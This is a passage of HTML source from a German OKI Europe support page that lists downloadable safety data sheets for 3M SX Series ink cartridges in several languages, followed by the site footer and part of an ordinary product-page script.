												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 560.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-223%28C%29%20IT_ver4_225291.pdf?id=8796348106428">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-223 Ink Cartridge Cyan 3M SX Series from OKI - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 448.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-223%28C%29NL%20ver3_225151.pdf?id=8796652357308">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-223 Ink Cartridge Cyan 3M SX Series from OKI - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-223%28C%29ES%20ver4_225285.pdf?id=8796347745980">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-223 Ink Cartridge Cyan 3M SX Series from OKI - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 510.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-224%28Bk%29FR%20ver4%20_225293.pdf?id=8796348270268">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-224 Ink Cartridge Black 3M SX Series from OKI - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 456.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M5-224_M6-224%28Bk%29UK%20ver6_M_308869.pdf?id=8796348204732">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-224 Ink Cartridge Black 3M SX Series from OKI - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 499.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-224%28Bk%29%20DE_ver4_225092.pdf?id=8796347975356">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-224 Ink Cartridge Black 3M SX Series from OKI - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 562.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-224%28Bk%29%20IT_ver4_225294.pdf?id=8796348303036">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-224 Ink Cartridge Black 3M SX Series from OKI - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 552.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-224%28Bk%29NL%20ver3_225152.pdf?id=8796652390076">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-224 Ink Cartridge Black 3M SX Series from OKI - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 508.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-224%28Bk%29ES%20ver4_225289.pdf?id=8796348008124">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-224 Ink Cartridge Black 3M SX Series from OKI - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 513.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-225%28Lc%29FR%20ver4_225295.pdf?id=8796348466876">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-225 Ink Cartridge Light Cyan 3M SX Series from OKI - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 454.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M5-225_M6-225%28Lc%29UK%20ver6_M_308870.pdf?id=8796348434108">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-225 Ink Cartridge Light Cyan 3M SX Series from OKI - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 485.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-225%28Lc%29%20DE_ver4_225095.pdf?id=8796348401340">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-225 Ink Cartridge Light Cyan 3M SX Series from OKI - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 560.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-225%28Lc%29%20IT_ver4_225296.pdf?id=8796348532412">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-225 Ink Cartridge Light Cyan 3M SX Series from OKI - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 548.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-225%28Lc%29NL%20ver3_225153.pdf?id=8796652422844">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-225 Ink Cartridge Light Cyan 3M SX Series from OKI - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-225%28Lc%29ES%20ver4_225292.pdf?id=8796348237500">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-225 Ink Cartridge Light Cyan 3M SX Series from OKI - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 510.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-226%28Lm%29FR%20ver4_225298.pdf?id=8796348729020">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-226 Ink Cartridge Light Magenta 3M SX Series from OKI - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 454.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M5-226_M6-226%28Lm%29UK%20ver6_M_308871.pdf?id=8796348630716">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-226 Ink Cartridge Light Magenta 3M SX Series from OKI - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 487.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-226%28Lm%29%20DE_ver4_225097.pdf?id=8796348499644">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-226 Ink Cartridge Light Magenta 3M SX Series from OKI - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 560.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-226%28Lm%29%20IT_ver4_225299.pdf?id=8796348761788">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-226 Ink Cartridge Light Magenta 3M SX Series from OKI - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 548.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-226%28Lm%29NL%20ver3_225154.pdf?id=8796652455612">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-226 Ink Cartridge Light Magenta 3M SX Series from OKI - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-226%28Lm%29ES%20ver4_225297.pdf?id=8796348663484">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-226 Ink Cartridge Light Magenta 3M SX Series from OKI - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 511.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-227%28Gy%29FR%20ver4%20_225301.pdf?id=8796348925628">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-227 Ink Cartridge Gray 3M SX Series from OKI - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 561.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-227%28Gy%29UK%20ver7_M_308872.pdf?id=8796348892860">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-227 Ink Cartridge Gray 3M SX Series from OKI - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 492.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-227%28Gy%29%20DE_ver4_225099.pdf?id=8796348696252">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-227 Ink Cartridge Gray 3M SX Series from OKI - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 563.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-227%28Gy%29%20IT_ver4_225302.pdf?id=8796348958396">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-227 Ink Cartridge Gray 3M SX Series from OKI - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 553.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-227%28Gy%29NL%20ver3_225155.pdf?id=8796652488380">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-227 Ink Cartridge Gray 3M SX Series from OKI - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 508.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-227%28Gy%29ES%20ver4_225300.pdf?id=8796348860092">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-227 Ink Cartridge Gray 3M SX Series from OKI - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 513.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>



        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/de/printing/support/safety-data-sheet/largeformat/index.html">
                    <div class="pageBack">
                        <p>Sicherheitsdatenblatt: Großformatdrucker</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/de/printing/images/linkedin_tm_tcm57-1279.png"
								onmouseover="this.src='/de/printing/images/linkedin_tm_on_tcm57-1284.png'" alt="LinkedIn"
								onmouseout="this.src='/de/printing/images/linkedin_tm_tcm57-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/de/printing/images/Xlogo_tcm57-1285.png"
								onmouseover="this.src='/de/printing/images/Xlogo-on_tcm57-1286.png'" alt=""
								onmouseout="this.src='/de/printing/images/Xlogo_tcm57-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/de/printing/images/youtube_tcm57-1281.png"
								onmouseover="this.src='/de/printing/images/youtube_on_tcm57-1280.png'" alt=""
								onmouseout="this.src='/de/printing/images/youtube_tcm57-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/de/printing/images/facebook_tcm57-1282.png"
								onmouseover="this.src='/de/printing/images/facebook_on_tcm57-1283.png'" alt=""
								onmouseout="this.src='/de/printing/images/facebook_tcm57-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/" target="_blank"><img src="/de/printing/images/Instagram-61x60_tcm57-83111.png"
								onmouseover="this.src='/de/printing/images/Instagram-on-60x61_tcm57-83112.png'" alt="instagram"
								onmouseout="this.src='/de/printing/images/Instagram-61x60_tcm57-83111.png'"></a>
							<a href="https://www.okipartnernet.com/de" target="_blank"><img src="/de/printing/images/PartnerNet_button_1_tcm57-98994.png"
								onmouseover="this.src='/de/printing/images/PartnerNet_button_2_tcm57-98995.png'" alt=""
								onmouseout="this.src='/de/printing/images/PartnerNet_button_1_tcm57-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=de" target="_blank"><img src="/de/printing/images/brandfolder-white-logo_tcm57-317637.png"
								onmouseover="this.src='/de/printing/images/brandfolder-blue-logo_tcm57-317636.png'" alt=""
								onmouseout="this.src='/de/printing/images/brandfolder-white-logo_tcm57-317637.png'"></a>
							<p>OKI Deutschland kontaktieren</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>OKI Deutschland kontaktieren</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/de/printing/images/linkedin_tm_tcm57-1279.png"
							onmouseover="this.src='/de/printing/images/linkedin_tm_on_tcm57-1284.png'" alt="LinkedIn"
							onmouseout="this.src='/de/printing/images/linkedin_tm_tcm57-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/de/printing/images/Xlogo_tcm57-1285.png"
							onmouseover="this.src='/de/printing/images/Xlogo-on_tcm57-1286.png'" alt=""
							onmouseout="this.src='/de/printing/images/Xlogo_tcm57-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/de/printing/images/youtube_tcm57-1281.png"
							onmouseover="this.src='/de/printing/images/youtube_on_tcm57-1280.png'" alt=""
							onmouseout="this.src='/de/printing/images/youtube_tcm57-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/de/printing/images/facebook_tcm57-1282.png"
							onmouseover="this.src='/de/printing/images/facebook_on_tcm57-1283.png'" alt=""
							onmouseout="this.src='/de/printing/images/facebook_tcm57-1282.png'"></a> <a href="https://www.instagram.com/okieurope/" target="_blank"><img
							src="/de/printing/images/Instagram-61x60_tcm57-83111.png"
							onmouseover="this.src='/de/printing/images/Instagram-on-60x61_tcm57-83112.png'" alt="instagram"
							onmouseout="this.src='/de/printing/images/Instagram-61x60_tcm57-83111.png'"></a> <a href="https://www.okipartnernet.com/de" target="_blank"><img
							src="/de/printing/images/PartnerNet_button_1_tcm57-98994.png"
							onmouseover="this.src='/de/printing/images/PartnerNet_button_2_tcm57-98995.png'" alt=""
							onmouseout="this.src='/de/printing/images/PartnerNet_button_1_tcm57-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=de" target="_blank"><img
							src="/de/printing/images/brandfolder-white-logo_tcm57-317637.png"
							onmouseover="this.src='/de/printing/images/brandfolder-blue-logo_tcm57-317636.png'" alt=""
							onmouseout="this.src='/de/printing/images/brandfolder-white-logo_tcm57-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUKTE</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									DRUCKER &amp; MFPs
								</p>
								<p>
									<a href="/de/printing/products/colour/index.html">Farb- und Multifunktionsgeräte</a>
								</p>
								<p>
									<a href="/de/printing/products/mono/index.html">Schwarzweiß-Drucker</a>
								</p>
								<p>
									<a href="/de/printing/products/colour/graphic-arts/white-toner-series/index.html">White-Toner Drucker</a>
								</p>
								<p>
									<a href="/de/printing/products/colour/transfer-media-printers/index.html">Transfermedien</a>
								</p>
								<p>
									<a href="/de/printing/products/label/index.html">Etikettendrucker</a>
								</p>
								<p>
									<a href="/de/printing/products/production-packaging-printers/index.html">Produktion und Verpackung Drucker</a>
								</p>
								<p>
									<a href="/de/printing/products/signage-printers/index.html">Drucker für Beschilderungen</a>
								</p>
								<p>
									Medizinische Drucker
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									VERBRAUCHSMATERIALIEN &amp; ZUBEHÖR
								</p>
								<p>
									<a href="/de/printing/support/consumables-and-accessories/index.html">Verbrauchsmaterialien &amp; Zubehör</a>
								</p>
								<p>
									<a href="/de/printing/support/consumables-news/index.html">News zu Verbrauchsmaterialien</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Recycling von Verbrauchsmaterialien</a>
								</p>
								<p>
									<a href="/de/printing/support/consumables-news/genuine-oki-consumables/index.html">Habe ich Original-Verbrauchsmaterial von OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MEHR
								</p>
								<p>
									<a href="/de/printing/products/all-products/index.html">Alle Drucker</a>
								</p>
								<p>
									<a href="/de/printing/promotions">Aktionen</a>
								</p>
								<p>
									<a href="https://www.oki.com/de/printing/images/Pricelist_Standard_Enduser_2023-05-01_tcm57-283064.pdf" target="_blank">Preisliste Endkunden</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES &amp; LÖSUNGEN</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									JE INDUSTRIEZWEIG
								</p>
								<p>
									<a href="/de/printing/plavi-label-press-printer/index.html">Etikettendruckmaschine</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/industry-solution/chemical/index.html">Industrie, Chemie und Produktion</a>
								</p>
								<p>
									<a href="/de/printing/lpp/university/index.html">Bildungswesen</a>
								</p>
								<p>
									<a href="/de/printing/horeca/index.html">HoReCa &amp; Events</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/industry-solution/retail/index.html">Einzelhandel</a>
								</p>
								<p>
									<a href="/de/printing/garden/index.html">Grüne Branche</a>
								</p>
								<p>
									<a href="/de/printing/industry-applications/industry-solution/healthcare/index.html">Gesundheitswesen</a>
								</p>
								<p>
									<a href="/de/printing/printing-kiosk/index.html">Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NACH ANWENDUNG
								</p>
								<p>
									<a href="/de/printing/packaging/index.html">Verpackung</a>
								</p>
								<p>
									<a href="/de/printing/labels/index.html">Etiketten</a>
								</p>
								<p>
									<a href="/de/printing/transfer-and-screen-printing/index.html">Transfer- &amp; Siebdruck</a>
								</p>
								<p>
									<a href="/de/printing/LPP/card-and-stationery/index.html">Grußkarten, Schreibwaren &amp; Umschläge</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Signage &amp; POS</a>
								</p>
								<p>
									<a href="/de/printing/a4-colour-printer/">A4 Farbprinter</a>
								</p>
								<p>
									<a href="/de/printing/auto/index.html">Automotive &amp; Kennzeichen</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MEHR
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=de" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/case-studies/index.html">Anwenderberichte</a>
								</p>
								<p>
									<a href="/de/printing/solution-in-a-box/index.html">Profi von OKI</a>
								</p>
								<p>
									<a href="/de/printing/services-and-solutions/smart-solutions/index.html">Hilfsprogramme</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORT</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									VERBRAUCHSMATERIALIEN &amp; ZUBEHÖR
								</p>
								<p>
									<a href="/de/printing/support/consumables-and-accessories/index.html">Verbrauchsmaterialien &amp; Zubehör&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/de/printing/support/consumables-news/index.html">News zu Verbrauchsmaterialien</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Recycling von Verbrauchsmaterialien</a>
								</p>
								<p>
									<a href="/de/printing/support/consumables-news/genuine-oki-consumables/index.html">Habe ich Original-Verbrauchsmaterial von OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/de/printing/support/drivers-and-utilities/index.html">Treiber &amp; Utilities</a>
								</p>
								<p>
									<a href="/de/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/de/printing/support/safety-data-sheet/index.html">Sicherheitsdatenblatt</a>
								</p>
								<p>
									<a href="/de/printing/support/user-manual/index.html">Handbücher</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MEHR
								</p>
								<p>
									<a href="/de/printing/support/faq/index.html">Häufig gestellte Fragen</a>
								</p>
								<p>
									<a href="/de/printing/support/oki-warranty/index.html">Garantie</a>
								</p>
								<p>
									<a href="/de/printing/support/os-compatibility/index.html">OS-Kompatibilität</a>
								</p>
								<p>
									<a href="/de/printing/support/contact-support/form/index.html">Support kontaktieren</a>
								</p>
								<p>
									<a href="/de/printing/support/weee-return/index.html">B2B-WEEE-Rücknahme</a>
								</p>
								<p>
									<a href="/de/printing/support/vulnerability-report/index.html">Schwachstellenberichtsformular</a>
								</p>
								<p>
									<a href="/de/printing/support/software-and-firmware-updates/index.html">Software- Und Firmware-aktualisierungen</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ÜBER UNS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									UNTERNEHMENSINFORMATIONEN
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe im Überblick</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/30-years-innovation/index.html">30 Jahre Innovation</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/the-leadership-team/index.html">Das Führungsteam</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">OKI Niederlassungen weltweit</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/oki-group-csr/index.html">Soziale Verantwortung des Unternehmens</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Niederlassungen im EMEA-Raum</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/career/index.html">Karriere bei OKI</a>
								</p>
								<p>
									<a href="/de/printing/case-studies/index.html">Unsere Kunden</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner-Programm</a>
								</p>
								<p>
									Verhaltenskodex
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/corporate-policy/index.html">Unternehmensrichtlinien</a>
								</p>
								<p>
									Unternehmensphilosophie
								</p>
								<p>
									<a href="https://www.okipartnernet.com/de" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/de/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									UNSERE MARKE
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Unsere Markenwerte</a>
								</p>
								<p>
									<a href="/de/printing/about-us/our-brand/our-innovation/index.html">Unsere Innovationen</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NEWSROOM
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/press-releases/2021/index.html">Pressemeldung</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/events-and-tradeshows/index.html">Events &amp; Messen</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/awards-and-reviews/index.html">Auszeichnungen &amp; Testberichte</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/image-library/index.html">Bildbibliothek</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mitteilung des Präsidenten der Gruppe</a>
								</p>
								<p>
									<a href="/de/printing/about-us/news-room/thought-leadership/index.html">Vordenkerposition</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/de/printing/terms-of-use/index.html">Impressum/Nutzungsbedingungen</a>
					</p>
					<p class="floatLeft">
						|<a href="/de/printing/privacy-policy/index.html">Datenschutzrichtlinie</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie-Einstellungen</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/de/printing/terms-of-use/index.html">Impressum/Nutzungsbedingungen</a>
					</p>
					<p class="floatLeft">
						|<a href="/de/printing/privacy-policy/index.html">Datenschutzrichtlinie</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie-Einstellungen</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
